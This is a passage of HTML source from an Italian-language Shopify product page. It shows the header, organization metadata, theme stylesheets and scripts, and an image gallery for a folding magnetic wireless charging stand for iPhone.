    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Carrello</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Gravgoods",
    
      "logo": "https:\/\/gravgoods.com\/cdn\/shop\/files\/Grav_08_01_logo.png?v=1768076373\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/gravgoods.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--19194760364194__main" class="shopify-section section"><section
  id="MainProduct-template--19194760364194__main"
  class="page-width color-background-1 gradient section-template--19194760364194__main-padding"
  data-section="template--19194760364194__main"
>

  <link href="//gravgoods.com/cdn/shop/t/38/assets/section-main-product.css?v=20697651357835349821768013853" rel="stylesheet" type="text/css" media="all" />
  <link href="//gravgoods.com/cdn/shop/t/38/assets/component-accordion.css?v=115963932793463966761768013852" rel="stylesheet" type="text/css" media="all" />
  <link href="//gravgoods.com/cdn/shop/t/38/assets/component-price.css?v=113267470511575306831768013853" rel="stylesheet" type="text/css" media="all" />
  <link href="//gravgoods.com/cdn/shop/t/38/assets/component-rte.css?v=73443491922477598101768013853" rel="stylesheet" type="text/css" media="all" />
  <link href="//gravgoods.com/cdn/shop/t/38/assets/component-slider.css?v=108157308134495589801768013853" rel="stylesheet" type="text/css" media="all" />
  <link href="//gravgoods.com/cdn/shop/t/38/assets/component-rating.css?v=124919101014459618301768013853" rel="stylesheet" type="text/css" media="all" />
  <link href="//gravgoods.com/cdn/shop/t/38/assets/component-loading-overlay.css?v=167310470843593579841768013853" rel="stylesheet" type="text/css" media="all" />
  <link href="//gravgoods.com/cdn/shop/t/38/assets/component-deferred-media.css?v=54092797763792720131768013852" rel="stylesheet" type="text/css" media="all" />
  <link href="//gravgoods.com/cdn/shop/t/38/assets/component-list-payment.css?v=69253961410771838501768013853" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--19194760364194__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--19194760364194__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }
    
    #MediaGallery-template--19194760364194__main,
    #MediaGallery-template--19194760364194__main-duplicate {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--19194760364194__main,
      #MediaGallery-template--19194760364194__main-duplicate {
        --media-radius: 0px;
      }
    }</style><script src="//gravgoods.com/cdn/shop/t/38/assets/product-info.js?v=174806172978439001541768013853" defer="defer"></script>
  <script src="//gravgoods.com/cdn/shop/t/38/assets/product-form.js?v=50618216398228723421768013853" defer="defer"></script>
  


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--19194760364194__main"
  role="region"
  aria-label="Visualizzatore di galleria"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--19194760364194__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--19194760364194__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--19194760364194__main">
        Passa alle informazioni sul prodotto
      </a><ul
      id="Slider-Gallery-template--19194760364194__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing"
      role="list"
    ><li
            id="Slide-template--19194760364194__main-21887715967138"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19194760364194__main-21887715967138"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//gravgoods.com/cdn/shop/products/1kfHfe2bed70423548a2b0fff66a4d61221bt15W-Dual-Charge-Desktop-Stand-Folding-Magnetic-charger-For-iPhone-12-Pro-Max-Quick-Wireless-Charging_1_600x_fd83d4c2-a019-4e05-9d3b-01fbcb81dbf5.jpg?v=1691004953&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/products/1kfHfe2bed70423548a2b0fff66a4d61221bt15W-Dual-Charge-Desktop-Stand-Folding-Magnetic-charger-For-iPhone-12-Pro-Max-Quick-Wireless-Charging_1_600x_fd83d4c2-a019-4e05-9d3b-01fbcb81dbf5.jpg?v=1691004953&amp;width=246 246w, //gravgoods.com/cdn/shop/products/1kfHfe2bed70423548a2b0fff66a4d61221bt15W-Dual-Charge-Desktop-Stand-Folding-Magnetic-charger-For-iPhone-12-Pro-Max-Quick-Wireless-Charging_1_600x_fd83d4c2-a019-4e05-9d3b-01fbcb81dbf5.jpg?v=1691004953&amp;width=493 493w, //gravgoods.com/cdn/shop/products/1kfHfe2bed70423548a2b0fff66a4d61221bt15W-Dual-Charge-Desktop-Stand-Folding-Magnetic-charger-For-iPhone-12-Pro-Max-Quick-Wireless-Charging_1_600x_fd83d4c2-a019-4e05-9d3b-01fbcb81dbf5.jpg?v=1691004953&amp;width=600 600w, //gravgoods.com/cdn/shop/products/1kfHfe2bed70423548a2b0fff66a4d61221bt15W-Dual-Charge-Desktop-Stand-Folding-Magnetic-charger-For-iPhone-12-Pro-Max-Quick-Wireless-Charging_1_600x_fd83d4c2-a019-4e05-9d3b-01fbcb81dbf5.jpg?v=1691004953&amp;width=713 713w, //gravgoods.com/cdn/shop/products/1kfHfe2bed70423548a2b0fff66a4d61221bt15W-Dual-Charge-Desktop-Stand-Folding-Magnetic-charger-For-iPhone-12-Pro-Max-Quick-Wireless-Charging_1_600x_fd83d4c2-a019-4e05-9d3b-01fbcb81dbf5.jpg?v=1691004953&amp;width=823 823w, //gravgoods.com/cdn/shop/products/1kfHfe2bed70423548a2b0fff66a4d61221bt15W-Dual-Charge-Desktop-Stand-Folding-Magnetic-charger-For-iPhone-12-Pro-Max-Quick-Wireless-Charging_1_600x_fd83d4c2-a019-4e05-9d3b-01fbcb81dbf5.jpg?v=1691004953&amp;width=990 990w, //gravgoods.com/cdn/shop/products/1kfHfe2bed70423548a2b0fff66a4d61221bt15W-Dual-Charge-Desktop-Stand-Folding-Magnetic-charger-For-iPhone-12-Pro-Max-Quick-Wireless-Charging_1_600x_fd83d4c2-a019-4e05-9d3b-01fbcb81dbf5.jpg?v=1691004953&amp;width=1100 1100w, //gravgoods.com/cdn/shop/products/1kfHfe2bed70423548a2b0fff66a4d61221bt15W-Dual-Charge-Desktop-Stand-Folding-Magnetic-charger-For-iPhone-12-Pro-Max-Quick-Wireless-Charging_1_600x_fd83d4c2-a019-4e05-9d3b-01fbcb81dbf5.jpg?v=1691004953&amp;width=1206 1206w, //gravgoods.com/cdn/shop/products/1kfHfe2bed70423548a2b0fff66a4d61221bt15W-Dual-Charge-Desktop-Stand-Folding-Magnetic-charger-For-iPhone-12-Pro-Max-Quick-Wireless-Charging_1_600x_fd83d4c2-a019-4e05-9d3b-01fbcb81dbf5.jpg?v=1691004953&amp;width=1346 1346w, //gravgoods.com/cdn/shop/products/1kfHfe2bed70423548a2b0fff66a4d61221bt15W-Dual-Charge-Desktop-Stand-Folding-Magnetic-charger-For-iPhone-12-Pro-Max-Quick-Wireless-Charging_1_600x_fd83d4c2-a019-4e05-9d3b-01fbcb81dbf5.jpg?v=1691004953&amp;width=1426 1426w, //gravgoods.com/cdn/shop/products/1kfHfe2bed70423548a2b0fff66a4d61221bt15W-Dual-Charge-Desktop-Stand-Folding-Magnetic-charger-For-iPhone-12-Pro-Max-Quick-Wireless-Charging_1_600x_fd83d4c2-a019-4e05-9d3b-01fbcb81dbf5.jpg?v=1691004953&amp;width=1646 1646w, //gravgoods.com/cdn/shop/products/1kfHfe2bed70423548a2b0fff66a4d61221bt15W-Dual-Charge-Desktop-Stand-Folding-Magnetic-charger-For-iPhone-12-Pro-Max-Quick-Wireless-Charging_1_600x_fd83d4c2-a019-4e05-9d3b-01fbcb81dbf5.jpg?v=1691004953&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19194760364194__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//gravgoods.com/cdn/shop/products/1kfHfe2bed70423548a2b0fff66a4d61221bt15W-Dual-Charge-Desktop-Stand-Folding-Magnetic-charger-For-iPhone-12-Pro-Max-Quick-Wireless-Charging_1_600x_fd83d4c2-a019-4e05-9d3b-01fbcb81dbf5.jpg?v=1691004953&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/products/1kfHfe2bed70423548a2b0fff66a4d61221bt15W-Dual-Charge-Desktop-Stand-Folding-Magnetic-charger-For-iPhone-12-Pro-Max-Quick-Wireless-Charging_1_600x_fd83d4c2-a019-4e05-9d3b-01fbcb81dbf5.jpg?v=1691004953&amp;width=246 246w, //gravgoods.com/cdn/shop/products/1kfHfe2bed70423548a2b0fff66a4d61221bt15W-Dual-Charge-Desktop-Stand-Folding-Magnetic-charger-For-iPhone-12-Pro-Max-Quick-Wireless-Charging_1_600x_fd83d4c2-a019-4e05-9d3b-01fbcb81dbf5.jpg?v=1691004953&amp;width=493 493w, //gravgoods.com/cdn/shop/products/1kfHfe2bed70423548a2b0fff66a4d61221bt15W-Dual-Charge-Desktop-Stand-Folding-Magnetic-charger-For-iPhone-12-Pro-Max-Quick-Wireless-Charging_1_600x_fd83d4c2-a019-4e05-9d3b-01fbcb81dbf5.jpg?v=1691004953&amp;width=600 600w, //gravgoods.com/cdn/shop/products/1kfHfe2bed70423548a2b0fff66a4d61221bt15W-Dual-Charge-Desktop-Stand-Folding-Magnetic-charger-For-iPhone-12-Pro-Max-Quick-Wireless-Charging_1_600x_fd83d4c2-a019-4e05-9d3b-01fbcb81dbf5.jpg?v=1691004953&amp;width=713 713w, //gravgoods.com/cdn/shop/products/1kfHfe2bed70423548a2b0fff66a4d61221bt15W-Dual-Charge-Desktop-Stand-Folding-Magnetic-charger-For-iPhone-12-Pro-Max-Quick-Wireless-Charging_1_600x_fd83d4c2-a019-4e05-9d3b-01fbcb81dbf5.jpg?v=1691004953&amp;width=823 823w, //gravgoods.com/cdn/shop/products/1kfHfe2bed70423548a2b0fff66a4d61221bt15W-Dual-Charge-Desktop-Stand-Folding-Magnetic-charger-For-iPhone-12-Pro-Max-Quick-Wireless-Charging_1_600x_fd83d4c2-a019-4e05-9d3b-01fbcb81dbf5.jpg?v=1691004953&amp;width=990 990w, //gravgoods.com/cdn/shop/products/1kfHfe2bed70423548a2b0fff66a4d61221bt15W-Dual-Charge-Desktop-Stand-Folding-Magnetic-charger-For-iPhone-12-Pro-Max-Quick-Wireless-Charging_1_600x_fd83d4c2-a019-4e05-9d3b-01fbcb81dbf5.jpg?v=1691004953&amp;width=1100 1100w, //gravgoods.com/cdn/shop/products/1kfHfe2bed70423548a2b0fff66a4d61221bt15W-Dual-Charge-Desktop-Stand-Folding-Magnetic-charger-For-iPhone-12-Pro-Max-Quick-Wireless-Charging_1_600x_fd83d4c2-a019-4e05-9d3b-01fbcb81dbf5.jpg?v=1691004953&amp;width=1206 1206w, //gravgoods.com/cdn/shop/products/1kfHfe2bed70423548a2b0fff66a4d61221bt15W-Dual-Charge-Desktop-Stand-Folding-Magnetic-charger-For-iPhone-12-Pro-Max-Quick-Wireless-Charging_1_600x_fd83d4c2-a019-4e05-9d3b-01fbcb81dbf5.jpg?v=1691004953&amp;width=1346 1346w, //gravgoods.com/cdn/shop/products/1kfHfe2bed70423548a2b0fff66a4d61221bt15W-Dual-Charge-Desktop-Stand-Folding-Magnetic-charger-For-iPhone-12-Pro-Max-Quick-Wireless-Charging_1_600x_fd83d4c2-a019-4e05-9d3b-01fbcb81dbf5.jpg?v=1691004953&amp;width=1426 1426w, //gravgoods.com/cdn/shop/products/1kfHfe2bed70423548a2b0fff66a4d61221bt15W-Dual-Charge-Desktop-Stand-Folding-Magnetic-charger-For-iPhone-12-Pro-Max-Quick-Wireless-Charging_1_600x_fd83d4c2-a019-4e05-9d3b-01fbcb81dbf5.jpg?v=1691004953&amp;width=1646 1646w, //gravgoods.com/cdn/shop/products/1kfHfe2bed70423548a2b0fff66a4d61221bt15W-Dual-Charge-Desktop-Stand-Folding-Magnetic-charger-For-iPhone-12-Pro-Max-Quick-Wireless-Charging_1_600x_fd83d4c2-a019-4e05-9d3b-01fbcb81dbf5.jpg?v=1691004953&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="21887715967138">
      <span class="visually-hidden">
        Apri contenuti multimediali 1 in finestra modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19194760364194__main-21887747457186"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19194760364194__main-21887747457186"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//gravgoods.com/cdn/shop/products/product-image-1647186859-405087.jpg?v=1691004953&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/products/product-image-1647186859-405087.jpg?v=1691004953&amp;width=246 246w, //gravgoods.com/cdn/shop/products/product-image-1647186859-405087.jpg?v=1691004953&amp;width=493 493w, //gravgoods.com/cdn/shop/products/product-image-1647186859-405087.jpg?v=1691004953&amp;width=600 600w, //gravgoods.com/cdn/shop/products/product-image-1647186859-405087.jpg?v=1691004953&amp;width=713 713w, //gravgoods.com/cdn/shop/products/product-image-1647186859-405087.jpg?v=1691004953&amp;width=823 823w, //gravgoods.com/cdn/shop/products/product-image-1647186859-405087.jpg?v=1691004953&amp;width=990 990w, //gravgoods.com/cdn/shop/products/product-image-1647186859-405087.jpg?v=1691004953&amp;width=1100 1100w, //gravgoods.com/cdn/shop/products/product-image-1647186859-405087.jpg?v=1691004953&amp;width=1206 1206w, //gravgoods.com/cdn/shop/products/product-image-1647186859-405087.jpg?v=1691004953&amp;width=1346 1346w, //gravgoods.com/cdn/shop/products/product-image-1647186859-405087.jpg?v=1691004953&amp;width=1426 1426w, //gravgoods.com/cdn/shop/products/product-image-1647186859-405087.jpg?v=1691004953&amp;width=1646 1646w, //gravgoods.com/cdn/shop/products/product-image-1647186859-405087.jpg?v=1691004953&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19194760364194__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//gravgoods.com/cdn/shop/products/product-image-1647186859-405087.jpg?v=1691004953&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/products/product-image-1647186859-405087.jpg?v=1691004953&amp;width=246 246w, //gravgoods.com/cdn/shop/products/product-image-1647186859-405087.jpg?v=1691004953&amp;width=493 493w, //gravgoods.com/cdn/shop/products/product-image-1647186859-405087.jpg?v=1691004953&amp;width=600 600w, //gravgoods.com/cdn/shop/products/product-image-1647186859-405087.jpg?v=1691004953&amp;width=713 713w, //gravgoods.com/cdn/shop/products/product-image-1647186859-405087.jpg?v=1691004953&amp;width=823 823w, //gravgoods.com/cdn/shop/products/product-image-1647186859-405087.jpg?v=1691004953&amp;width=990 990w, //gravgoods.com/cdn/shop/products/product-image-1647186859-405087.jpg?v=1691004953&amp;width=1100 1100w, //gravgoods.com/cdn/shop/products/product-image-1647186859-405087.jpg?v=1691004953&amp;width=1206 1206w, //gravgoods.com/cdn/shop/products/product-image-1647186859-405087.jpg?v=1691004953&amp;width=1346 1346w, //gravgoods.com/cdn/shop/products/product-image-1647186859-405087.jpg?v=1691004953&amp;width=1426 1426w, //gravgoods.com/cdn/shop/products/product-image-1647186859-405087.jpg?v=1691004953&amp;width=1646 1646w, //gravgoods.com/cdn/shop/products/product-image-1647186859-405087.jpg?v=1691004953&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="21887747457186">
      <span class="visually-hidden">
        Apri contenuti multimediali 2 in finestra modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19194760364194__main-21887747424418"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19194760364194__main-21887747424418"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//gravgoods.com/cdn/shop/products/product-image-1647186858-488409.jpg?v=1691004953&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/products/product-image-1647186858-488409.jpg?v=1691004953&amp;width=246 246w, //gravgoods.com/cdn/shop/products/product-image-1647186858-488409.jpg?v=1691004953&amp;width=493 493w, //gravgoods.com/cdn/shop/products/product-image-1647186858-488409.jpg?v=1691004953&amp;width=600 600w, //gravgoods.com/cdn/shop/products/product-image-1647186858-488409.jpg?v=1691004953&amp;width=713 713w, //gravgoods.com/cdn/shop/products/product-image-1647186858-488409.jpg?v=1691004953&amp;width=823 823w, //gravgoods.com/cdn/shop/products/product-image-1647186858-488409.jpg?v=1691004953&amp;width=990 990w, //gravgoods.com/cdn/shop/products/product-image-1647186858-488409.jpg?v=1691004953&amp;width=1100 1100w, //gravgoods.com/cdn/shop/products/product-image-1647186858-488409.jpg?v=1691004953&amp;width=1206 1206w, //gravgoods.com/cdn/shop/products/product-image-1647186858-488409.jpg?v=1691004953&amp;width=1346 1346w, //gravgoods.com/cdn/shop/products/product-image-1647186858-488409.jpg?v=1691004953&amp;width=1426 1426w, //gravgoods.com/cdn/shop/products/product-image-1647186858-488409.jpg?v=1691004953&amp;width=1646 1646w, //gravgoods.com/cdn/shop/products/product-image-1647186858-488409.jpg?v=1691004953&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19194760364194__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//gravgoods.com/cdn/shop/products/product-image-1647186858-488409.jpg?v=1691004953&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/products/product-image-1647186858-488409.jpg?v=1691004953&amp;width=246 246w, //gravgoods.com/cdn/shop/products/product-image-1647186858-488409.jpg?v=1691004953&amp;width=493 493w, //gravgoods.com/cdn/shop/products/product-image-1647186858-488409.jpg?v=1691004953&amp;width=600 600w, //gravgoods.com/cdn/shop/products/product-image-1647186858-488409.jpg?v=1691004953&amp;width=713 713w, //gravgoods.com/cdn/shop/products/product-image-1647186858-488409.jpg?v=1691004953&amp;width=823 823w, //gravgoods.com/cdn/shop/products/product-image-1647186858-488409.jpg?v=1691004953&amp;width=990 990w, //gravgoods.com/cdn/shop/products/product-image-1647186858-488409.jpg?v=1691004953&amp;width=1100 1100w, //gravgoods.com/cdn/shop/products/product-image-1647186858-488409.jpg?v=1691004953&amp;width=1206 1206w, //gravgoods.com/cdn/shop/products/product-image-1647186858-488409.jpg?v=1691004953&amp;width=1346 1346w, //gravgoods.com/cdn/shop/products/product-image-1647186858-488409.jpg?v=1691004953&amp;width=1426 1426w, //gravgoods.com/cdn/shop/products/product-image-1647186858-488409.jpg?v=1691004953&amp;width=1646 1646w, //gravgoods.com/cdn/shop/products/product-image-1647186858-488409.jpg?v=1691004953&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="21887747424418">
      <span class="visually-hidden">
        Apri contenuti multimediali 3 in finestra modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19194760364194__main-28336579772578"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19194760364194__main-28336579772578"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.7714285714285715; --preview-ratio: 0.7714285714285715;"
>
  
  <noscript><div class="product__media media">
        <img src="//gravgoods.com/cdn/shop/files/TwinFold_b923a6fd-f01a-47bb-821f-817c1430e4f6.png?v=1691004953&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/files/TwinFold_b923a6fd-f01a-47bb-821f-817c1430e4f6.png?v=1691004953&amp;width=246 246w, //gravgoods.com/cdn/shop/files/TwinFold_b923a6fd-f01a-47bb-821f-817c1430e4f6.png?v=1691004953&amp;width=493 493w, //gravgoods.com/cdn/shop/files/TwinFold_b923a6fd-f01a-47bb-821f-817c1430e4f6.png?v=1691004953&amp;width=600 600w, //gravgoods.com/cdn/shop/files/TwinFold_b923a6fd-f01a-47bb-821f-817c1430e4f6.png?v=1691004953&amp;width=713 713w, //gravgoods.com/cdn/shop/files/TwinFold_b923a6fd-f01a-47bb-821f-817c1430e4f6.png?v=1691004953&amp;width=823 823w, //gravgoods.com/cdn/shop/files/TwinFold_b923a6fd-f01a-47bb-821f-817c1430e4f6.png?v=1691004953&amp;width=990 990w, //gravgoods.com/cdn/shop/files/TwinFold_b923a6fd-f01a-47bb-821f-817c1430e4f6.png?v=1691004953&amp;width=1100 1100w, //gravgoods.com/cdn/shop/files/TwinFold_b923a6fd-f01a-47bb-821f-817c1430e4f6.png?v=1691004953&amp;width=1206 1206w, //gravgoods.com/cdn/shop/files/TwinFold_b923a6fd-f01a-47bb-821f-817c1430e4f6.png?v=1691004953&amp;width=1346 1346w, //gravgoods.com/cdn/shop/files/TwinFold_b923a6fd-f01a-47bb-821f-817c1430e4f6.png?v=1691004953&amp;width=1426 1426w, //gravgoods.com/cdn/shop/files/TwinFold_b923a6fd-f01a-47bb-821f-817c1430e4f6.png?v=1691004953&amp;width=1646 1646w, //gravgoods.com/cdn/shop/files/TwinFold_b923a6fd-f01a-47bb-821f-817c1430e4f6.png?v=1691004953&amp;width=1946 1946w" width="1946" height="2523" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19194760364194__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
